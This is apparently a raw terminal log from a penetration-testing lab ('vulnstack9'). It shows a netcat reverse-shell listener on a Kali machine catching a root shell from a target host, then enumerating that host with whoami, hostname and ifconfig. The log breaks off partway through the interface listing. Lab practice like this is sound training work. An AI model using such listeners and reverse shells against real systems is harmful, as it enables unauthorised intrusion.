 ┌──(root㉿kali)-[/home/sec /vulnstack9]
└─# nc -nvlp 10001
listening on [any] 10001 ...
connect to [172.16.70.129] from (UNKNOWN) [172.16.70.151] 53358
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# whoami
whoami
root
root@ubuntu:/# hostname
hostname
ubuntu
root@ubuntu:/# ifconfig
ifconfig
br-05384b1b0df2 Link encap:Ethernet  HWaddr 02:42:70:fe:32:7f
          inet addr:172.18.0.1  Bcast:172.18.255.255  Mask:255.255.0.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

br-1d665e13ee58 Link encap:Ethernet  HWaddr 02:42:65:fe:ce:f6
          inet addr:172.20.0.1  Bcast:172.20.255.255  Mask:255.255.0.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

br-f0d07941b332 Link encap:Ethernet  HWaddr 02:42:ec:f0:8b:30
          inet addr:172.19.0.1  Bcast:172.19.255.255  Mask:255.255.0.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

docker0   Link encap:Ethernet  HWaddr 02:42:c2:fd:ab:30
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          inet6 addr: fe80::42:c2ff:fefd:ab30/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:173679 errors:0 dropped:0 overruns:0 frame:0